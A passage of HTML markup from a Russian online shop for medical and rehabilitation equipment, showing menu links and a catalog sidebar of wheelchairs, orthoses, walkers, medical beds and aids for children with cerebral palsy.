									onmouseover="$('#dop_804').css('text-decoration', 'underline');" onmouseout="$('#dop_804').css('text-decoration', 'none');" >Позвоночник и поясница:ортезы, бандажи, корсеты</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/optez-bandazh-korset-taz-i-tazobedrennyy-sustav" id="dop_803"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_803').css('text-decoration', 'underline');" onmouseout="$('#dop_803').css('text-decoration', 'none');" >Таз и тазобедренный сустав:ортезы, бандажи, корсеты</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/optez-bandazh-korset-kolennyy-sustav" id="dop_802"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_802').css('text-decoration', 'underline');" onmouseout="$('#dop_802').css('text-decoration', 'none');" >Коленный сустав: ортезы, бандажи</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																										<tr><td  style="font-size:12px;line-height:0.9em;padding:0 0 0 20px;" nowrap>
									<a  href="/magazin_medtehniki/optez-bandazh-korset-stopa-i-golenostopnyy-sustav" id="dop_801"  style="text-decoration:none;color:#c8834a;" 
									onmouseover="$('#dop_801').css('text-decoration', 'underline');" onmouseout="$('#dop_801').css('text-decoration', 'none');" >Стопа и голеностопный сустав: ортезы, бандажи</a>							
									</td></tr>	
									<td><td height=5></td></tr>		
																<tr><td height=10></td></tr>

																</table>
								
								</td></tr></table>
								</div>
								</div>
							</div>
						</div>
										
						
						<a href="/catalog.php" class="menu_up" style="text-decoration:none;"><font style="text-decoration:none;">Каталог медтехники</font></a></td>
																									
							
						<td><img src="/images/layout/menu_razd.png" border=0></td>							
                        <td style="white-space:nowrap;padding:0 10px 0 10px" onmouseover="$('#quick_catalog').hide();$('.hide_no').show();">
										
						
						<a href="/invalidnye_kolyaski/kolyaski-dlya-detey-s-dcp" class="menu_up" style="text-decoration:none;"><font style="text-decoration:none;">Акции | Коляски ДЦП И МЕДТЕХНИКА</font></a></td>
																									
							
						<td><img src="/images/layout/menu_razd.png" border=0></td>							
                        <td style="white-space:nowrap;padding:0 10px 0 10px" onmouseover="$('#quick_catalog').hide();$('.hide_no').show();">
										
						
						<a href="/otzyv.php" class="menu_up" style="text-decoration:none;"><font style="text-decoration:none;">Отзывы клиентов</font></a></td>
																									
							
						<td><img src="/images/layout/menu_razd.png" border=0></td>							
                        <td style="white-space:nowrap;padding:0 10px 0 10px" onmouseover="$('#quick_catalog').hide();$('.hide_no').show();">
										
						
						<a href="/kolyaski-dcp-oplata-i-dostavka" class="menu_up" style="text-decoration:none;"><font style="text-decoration:none;">ОПЛАТА И ДОСТАВКА</font></a></td>
																									
							
						<td><img src="/images/layout/menu_razd.png" border=0></td>							
                        <td style="white-space:nowrap;padding:0 10px 0 10px" onmouseover="$('#quick_catalog').hide();$('.hide_no').show();">
										
						
						<a href="/prichiny-dcp-lechenie-dcp" class="menu_up" style="text-decoration:none;"><font style="text-decoration:none;">ДЦП у детей | ИНФОРМАЦИЯ ДЛЯ РОДИТЕЛЕЙ</font></a></td>
										
				
				</tr></table>
			
			</div>
			
					
		</div>
	
	</td></tr>
	<tr><td  valign=top>
	
		<table cellpadding=0 cellspacing=0 border=0 width=100% height=100%><tr>
		<td width=100% valign=top>
		
			<table cellpadding=0 cellspacing=0 border=0 width=100% height=100%>
						<tr><td height=220 valign=top>

			</td></tr>
						<tr></table>
			
		</td><td><img src="/images/sp.gif" border=0 width=25 height=1></td>
		<td valign=top>
		
			<table cellpadding=0 cellspacing=0 boder=0 width=100%>
			<tr><td height=15></td></tr>
			<tr><td>
			

					
						<table cellpadding=0 cellspacing=0 border=0><tr>
						<td class="zag_orange" style="padding:0 10px 0 0">Поиск</td>
						<td><img src="/images/layout/search_zag.png" border=0></td>
						</tr></table>
					

							
			
			</td></tr>
			<tr><td height=5></td></tr>
			<tr><td height=27 style="background:url(/images/layout/search_str.png) top left no-repeat" valign=top>
			
				<div style="position:relative">
					<div style="position:absolute;width:61px;height:58px;top:-7;left:-15;z-index:90;" id="search-lupa" class="hide_no">
					<img src="/images/layout/search_lupa.png" border=0>
					</div>
					
					<div style="position:absolute;top:1;left:50">
					<form action="/catalog.php" method="post">
					<input type="hidden" value="search" name="what">
					<input type="text" class="inv" style="width:155px;height:25px;" value="" name="str">
					</div>					
				</div>
			</td></tr>
			<tr><td height=5></td></tr>
			<tr><td>
			
						<table cellpadding=0 cellspacing=0 border=0><tr>
						<td width=120></td>				
						<td>
						<input type="submit" style="cursor:pointer;width:92px;height:26px;border:0;background:url(/images/layout/search_button.png) top left no-repeat" value="">
						
						</td></tr>
						</table>
			
			</td></tr>
			<tr><td height=15></form><img src="/images/sp.gif" border=0 width=269 height=1></td></tr>
			<tr><td height=96 style="background:url(/images/layout/consultant2.png) top left no-repeat;cursor:pointer" valign=top id="jivo_container_td" onclick="window.location.href='/feedback.php#feedback_form';">
				
			
			</td></tr>
			</table>
			
		</td></tr></table>
	
	</td></tr>	
	<tr><td height=100% valign=top>
	
		<table cellpadding=0 cellspacing=0 border=0 width=100% height=100%><tr>
		<td width=100% valign=top>

				<table cellpadding=0 cellspacing=0 border=0 width=100% height=100%><tr>
					

																								<td style="padding:10px 0 25px 0" valign="top">
									<table cellpadding=0 cellspacing=0 boder=0 width=100% height=100%>
			<tr><td height=114 style="background:url(/images/layout/bracket_fon2.png) top left no-repeat;cursor:pointer;" onclick="window.location.href='/bracket.php';" valign=top>
			
				<table cellpadding=0 cellspacing=0 boder=0><tr><td><img src="/images/sp.gif" border=0 width=120 height=1></td>
				<td valign=top>
				
				<table cellpadding=0 cellspacing=0 align=center border=0>
				<tr><td height=10></td></tr>
				<tr><td height=20 valign=top>
					<div style="position:relative;">
						<div style="font-family: Franklin;z-index:0;position:absolute;top:1;left:1;color:#666666;text-transform:uppercase;font-size:16px"  class="hide_no">Ваша&nbsp;корзина</div>
						<div style="font-family: Franklin;z-index:0;position:absolute;top:0;left:0;color:#ffffff;text-transform:uppercase;font-size:16px" class="hide_no">Ваша&nbsp;корзина</div>
					</div>
				
				</td></tr>
				<tr><td height=5></td></tr>
				<tr><td>Позиций:</td>
				<td>&nbsp;</td>
				<td>0</td>
				</tr>
				<tr><td>Товаров:</td>
				<td>&nbsp;</td>
				<td>0</td>
				</tr>		
				<tr><td>На сумму:</td>
				<td>&nbsp;</td>
				<td>0 руб.</td>
				</tr>					
				</table>				
			
			
				</td></tr></table>
				
			<tr><td height=20></td></tr>
			<tr><td>
						
						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td width=100%></td>
						<td class="zag_orange" style="padding:0 0 0 0;font-size:15px" nowrap>Каталог медтехники</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td><img src="/images/layout/blue_str.png" border=0></td>

						</tr></table>			
						
				
			</td></tr>	
			<tr><td height=20></td></tr>
			<tr><td>
			
				<table cellpadding=0 cellspacing=0 border=0 width=100% height=100%><tr>
				<td width=100%><img src="/images/sp.gif" border=0 width=10 height=1></td>
				<td valign=top style="padding-top:25px"><img src="/images/layout/left_catalog_left.png" border=0 width=11></td>
				<td valign=top>
				
					<table cellpadding=0 cellspacing=0 border=0 width=100%>
					<tr><td><img src="/images/layout/left_catalog_verh.png" border=0 width=240 height=8></td></tr>
												
					<tr><td bgcolor="#ffffff" height=60 style="cursor:pointer;" >

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						<td>
												<img src="/get_photo.php?path=/images/photo/618.jpg&width=50" border=0>
												</td>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						<td class="zag" style="font-size:15px;line-height:0.9em" width=100%>
						<a href="/magazin_medtehniki/kolyaski-dcp-kresla-dcp-deti" class="zag" style="text-decoration:none;color:#46909d;">Коляски для ДЦП. Кресла ДЦП. Детские инвалидные коляски и средства реабилитации ДЦП</a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						</tr></table>
						
					</td></tr>
					<tr><td height=5 bgcolor="#ffffff"></td></tr>
										<tr><td class="child child949" style="width:198px;display:block;">
					
						<table cellpadding=0 cellspacing=0 border=0 width=100%>
						<tr><td bgcolor="#ffffff"><img src="/images/layout/left_catalog_razd.png" border=0 width=240 height=12><div style="height:10px;font-size:1px;"></div></td></tr>
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/kolyaski-dcp-detskie-invalidnye-kolyaski-dcp" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Коляски для ДЦП. Коляски для детей ДЦП прогулочные</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/kresla-dcp-kolyaski-komnatnye-dcp-stulya-dcp" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Кресла ДЦП. Кресла-коляски комнатные ДЦП. Стулья ДЦП</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/vertikalizator-dcp-opory-dlya-stoyaniya-dcp" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Вертикализаторы ДЦП, опоры для стояния для детей ДЦП</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/hodunki-dcp" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Ходунки для детей ДЦП</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/velosipedy-dcp" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Велосипеды для детей c ДЦП</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/irli-aktiviti-sistem-ortopedicheskit-podushki-dcp" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Ирли Активити Систем: ортопедические подушки для детей ДЦП</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/odeyalo-sovy-deti-dcp-autizm-sdvg" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Одеяло Совы для детей с ДЦП, аутизмом и СДВГ</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/avtomobilnye-kresla-dcp-podushki-dcp" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Автомобильные кресла ДЦП, дополнительные подушки для коляски ДЦП</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/krovati-medicinskie-dcp" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Кровати медицинские функциональные для детей ДЦП</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/kresla-dlya-kupaniya-detey-s-dcp" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Кресла для купания детей с ДЦП. Кресла для душа и туалета.</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
							
						</table>
					</td></tr>	
							
															<tr><td bgcolor="#ffffff"><img src="/images/layout/left_catalog_razd.png" border=0 width=240 height=12></td></tr>

							
					<tr><td bgcolor="#ffffff" height=60 style="cursor:pointer;" >

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						<td>
												<img src="/get_photo.php?path=/images/photo/739.jpg&width=50" border=0>
												</td>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						<td class="zag" style="font-size:15px;line-height:0.9em" width=100%>
						<a href="/magazin_medtehniki/kolyaski-dcp-kupit" class="zag" style="text-decoration:none;color:#46909d;">Магазин для детей с ДЦП в Москве: кресла-коляски ДЦП, верткализаторы, велосипеды</a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						</tr></table>
						
					</td></tr>
					<tr><td height=5 bgcolor="#ffffff"></td></tr>
							
															<tr><td bgcolor="#ffffff"><img src="/images/layout/left_catalog_razd.png" border=0 width=240 height=12></td></tr>

							
					<tr><td bgcolor="#ffffff" height=60 style="cursor:pointer;" >

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						<td>
												<img src="/get_photo.php?path=/images/photo/619.jpg&width=50" border=0>
												</td>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						<td class="zag" style="font-size:15px;line-height:0.9em" width=100%>
						<a href="/magazin_medtehniki/invalidnye-kresla-kolyaski-dlya-vzroslyh" class="zag" style="text-decoration:none;color:#46909d;">Взрослые инвалидные коляски. Кресла коляски для инвалидов. Вертикализаторы. Ходунки.</a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						</tr></table>
						
					</td></tr>
					<tr><td height=5 bgcolor="#ffffff"></td></tr>
										<tr><td class="child child776" style="width:198px;display:block;">
					
						<table cellpadding=0 cellspacing=0 border=0 width=100%>
						<tr><td bgcolor="#ffffff"><img src="/images/layout/left_catalog_razd.png" border=0 width=240 height=12><div style="height:10px;font-size:1px;"></div></td></tr>
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/invalidnye-kolyaski-invalidnye-kresla-s-ruchnym-privodom" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Инвалидные коляски для взрослых, инвалидные кресла-коляски для дома и улицы</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/invalidnye-kolyaski-aktivnye" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Инвалидные коляски активного типа для взрослых</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/kolyaski-kresla-sanitarnym-osnascheniem" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Инвалидные коляски и кресла для инвалидов с санитарным оснащением</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/vertikalizatoru-dlya-invalidov-podyemniki-dlya-vanny" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Вертикализаторы для инвалидов, подъемники для ванны</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/hodunki-invalidy-hodunki-dlya-pozhilyh" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Ходунки для инвалидов, ходунки для пожилых</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/poruchni-sideniya-nasadki-kresla-tualety-dlya-invalidov" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Поручни, сиденья для ванны, насадки для туалета для инвалидов</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/pandusy-dlya-invalidnoy-kolyaski" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Пандусы для инвалидов, пандус для инвалидной коляски</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/matrasy-protivoprolezhnevye" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Матрасы противопролежневые</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/lestnichnye-pod-emniki" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Лестничные подъемники</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
							
						</table>
					</td></tr>	
							
															<tr><td bgcolor="#ffffff"><img src="/images/layout/left_catalog_razd.png" border=0 width=240 height=12></td></tr>

							
					<tr><td bgcolor="#ffffff" height=60 style="cursor:pointer;" >

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						<td>
												<img src="/get_photo.php?path=/images/photo/782.png&width=50" border=0>
												</td>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						<td class="zag" style="font-size:15px;line-height:0.9em" width=100%>
						<a href="/magazin_medtehniki/invalidnye-kolyaski-kresla-dlya-vzroslyh-bzrt" class="zag" style="text-decoration:none;color:#46909d;">Инвалидные коляски для взрослых "Балтийский Завод Робототехники"</a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						</tr></table>
						
					</td></tr>
					<tr><td height=5 bgcolor="#ffffff"></td></tr>
							
															<tr><td bgcolor="#ffffff"><img src="/images/layout/left_catalog_razd.png" border=0 width=240 height=12></td></tr>

							
					<tr><td bgcolor="#ffffff" height=60 style="cursor:pointer;" >

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						<td>
												<img src="/get_photo.php?path=/images/photo/626.jpg&width=50" border=0>
												</td>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						<td class="zag" style="font-size:15px;line-height:0.9em" width=100%>
						<a href="/magazin_medtehniki/invalidnye-kolyaski-s-elektroprivodom-skuter-elektricheskiy" class="zag" style="text-decoration:none;color:#46909d;">Инвалидные коляски с электроприводом. Электрические скутера.</a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						</tr></table>
						
					</td></tr>
					<tr><td height=5 bgcolor="#ffffff"></td></tr>
							
															<tr><td bgcolor="#ffffff"><img src="/images/layout/left_catalog_razd.png" border=0 width=240 height=12></td></tr>

							
					<tr><td bgcolor="#ffffff" height=60 style="cursor:pointer;" >

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						<td>
												<img src="/get_photo.php?path=/images/photo/606.jpg&width=50" border=0>
												</td>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						<td class="zag" style="font-size:15px;line-height:0.9em" width=100%>
						<a href="/magazin_medtehniki/krovati-medicinskie" class="zag" style="text-decoration:none;color:#46909d;">Кровати медицинские</a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						</tr></table>
						
					</td></tr>
					<tr><td height=5 bgcolor="#ffffff"></td></tr>
										<tr><td class="child child852" style="width:198px;display:block;">
					
						<table cellpadding=0 cellspacing=0 border=0 width=100%>
						<tr><td bgcolor="#ffffff"><img src="/images/layout/left_catalog_razd.png" border=0 width=240 height=12><div style="height:10px;font-size:1px;"></div></td></tr>
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/elektricheskie-medicinskie-krovati" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Электрические медицинские кровати</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/mehanicheskie-medicinskie-krovati" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Механические медицинские кровати</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
							
						</table>
					</td></tr>	
							
															<tr><td bgcolor="#ffffff"><img src="/images/layout/left_catalog_razd.png" border=0 width=240 height=12></td></tr>

							
					<tr><td bgcolor="#ffffff" height=60 style="cursor:pointer;" >

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						<td>
												<img src="/get_photo.php?path=/images/photo/607.jpg&width=50" border=0>
												</td>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						<td class="zag" style="font-size:15px;line-height:0.9em" width=100%>
						<a href="/magazin_medtehniki/trenazhery-dcp-sportivnye-trenazhery-deti" class="zag" style="text-decoration:none;color:#46909d;">Тренажеры для детей ДЦП, массажные тренажеры для дома</a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						</tr></table>
						
					</td></tr>
					<tr><td height=5 bgcolor="#ffffff"></td></tr>
										<tr><td class="child child881" style="width:198px;display:block;">
					
						<table cellpadding=0 cellspacing=0 border=0 width=100%>
